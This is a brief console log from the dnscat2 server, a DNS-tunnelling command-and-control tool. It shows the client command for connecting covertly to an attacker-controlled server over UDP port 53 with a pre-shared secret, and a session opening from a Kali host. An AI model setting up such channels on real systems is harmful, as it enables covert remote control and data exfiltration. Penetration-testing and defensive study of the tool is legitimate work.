 It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=f1420ef30b46d9a2225ccc9b2b1a5695
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
windows
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
1 :: command (kali) [encrypted and verified] [*]
dnscat2> session -i
Error: option '-i' needs a parameter